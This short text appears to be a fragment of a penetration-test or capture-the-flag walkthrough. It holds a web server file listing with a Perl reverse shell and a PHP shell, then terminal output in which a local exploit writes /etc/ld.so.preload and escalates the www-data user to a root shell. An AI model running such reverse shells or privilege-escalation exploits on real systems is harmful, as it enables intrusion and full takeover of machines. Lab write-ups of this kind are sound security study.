 -rw-r--r--  1 root     root       32 Apr 23 23:43 f1261280409e7c3e3fce6a64b941d
c22moon.php
-rw-r--r--  1 root     root       32 Apr 23 23:43 f338e18e62aa561bb67ec3d78b3cf
ed4moon.php
-rw-r--r--  1 root     root       32 Apr 23 23:43 f953f6b4a8fd7e950d96cd86ada2f
acbmoon.php
-rw-r--r--  1 root     root       32 Apr 23 23:43 f96bbe22e85203e006755a9f1c279
1f7moon.php
-rw-r--r--  1 root     root       32 Apr 23 23:43 ffb01121c17e724a740328c2506c9
0b0moon.php
-rwxr-xr-x  1 www-data www-data  3840 Apr 24 09:55 perl-reverse-shell.pl
-rw-r--r--  1 root     root       18 Apr 23 23:43 shell.php
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ ./exp
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
#